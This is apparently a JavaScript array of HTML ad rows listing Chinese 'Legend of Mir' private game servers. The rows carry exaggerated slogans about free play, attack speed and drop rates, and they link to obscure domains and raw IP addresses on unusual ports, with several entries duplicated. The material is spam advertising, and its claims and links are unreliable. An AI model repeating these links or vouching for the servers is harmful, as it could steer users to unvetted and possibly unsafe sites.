adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk01.top:6128/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk01.top:6128/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='red'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.189605.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189605.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ar72ee.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.ar72ee.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.3626vm.top:23553/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.3626vm.top:23553/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='red'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.db5615b1b.icu:17777/' rel='nofollow' target='_blank'>※三斤※沉默</a></td><td>专属剧情●●●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.db5615b1b.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://2617.rtu7jnvd.top:5987' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2617.rtu7jnvd.top:5987'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='red'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8db5d1b5.icu:12311/' rel='nofollow' target='_blank'>流星ж无限刀</a></td><td>剧情丶真专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='red'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.8db5d1b5.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='red'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='red'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hsf666.com:6678/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.hsf666.com:6678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zhz518.top:4160' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz518.top:4160'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2v5s6d1v5s.icu:15397/xdzs' rel='nofollow' target='_blank'>杀猪刀专属ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='red'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.2v5s6d1v5s.icu:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vmalrgtc.ribnowe.top:37372' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://vmalrgtc.ribnowe.top:37372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.sd5d1sedg15.icu:10311' rel='nofollow' target='_blank'>高爆流星无限刀</a></td><td>狂暴１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.sd5d1sedg15.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.28ti.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍█怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='red'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.28ti.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='red'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://0117.6621.top:51888/' rel='nofollow' target='_blank'>▊▊１·８０战神特戒▊▊</a></td><td>▊▊█７６神魔复古█▊▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◣低消费大激情◢</td><td>███████████＼＼＼独家新版█开天终极█充值能打＼＼＼██████████<font color='red'>-推荐</font></td><td>怀旧战神特戒</td><td><a href='http://0117.6621.top:51888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='red'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color='red'>-推荐</font></td><td>半包烟爽一年</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.t9f4w1.asia:12563/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.t9f4w1.asia:12563/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.25ne.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.25ne.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='red'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.185:2026/' rel='nofollow' target='_blank'>１．８５风云火龍</a></td><td>经典三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>爆率全开</td><td>赞助可打╱简单暴力╱装备全爆╱长期稳定<font color='red'>-推荐</font></td><td>█散人首选█</td><td><a href='http://103.60.166.185:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dcc117.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='red'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc117.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abju.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.abju.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.h6lmjb.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.132:55936/' rel='nofollow' target='_blank'>玛法之魂</a></td><td>复古三职业专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color='red'>-推荐</font></td><td>长久稳定</td><td><a href='http://103.36.167.132:55936/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color='red'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='red'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tao6.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='red'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.tao6.top:3356'  target='_blank'>点击查看</a></td></tr>`;
